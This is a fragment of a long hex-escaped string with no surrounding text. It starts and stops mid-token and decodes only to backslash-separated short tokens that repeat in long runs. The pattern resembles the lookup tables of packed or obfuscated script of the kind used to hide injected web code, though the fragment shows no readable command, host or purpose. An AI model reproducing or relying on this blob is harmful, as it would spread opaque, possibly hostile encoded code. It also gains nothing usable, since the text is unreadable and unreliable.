x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x6A\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x6C\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x4F\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x54\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x64\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x6A\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x6C\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x31\x6C\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x51\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x76\x5C\x49\x5C\x65\x5C\x30\x5C\x4F\x5C\x32\x5C\x34\x5C\x68\x5C\x64\x5C\x31\x6B\x5C\x38\x5C\x32\x5C\x46\x5C\x31\x30\x5C\x32\x5C\x68\x5C\x64\x5C\x49\x5C\x38\x5C\x32\x5C\x64\x5C\x4C\x5C\x32\x5C\x68\x5C\x64\x5C\x54\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x32\x5C\x68\x5C\x64\x5C\x4A\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x68\x5C\x64\x5C\x4E\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x68\x5C\x30\x5C\x69\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x31\x6B\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x55\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x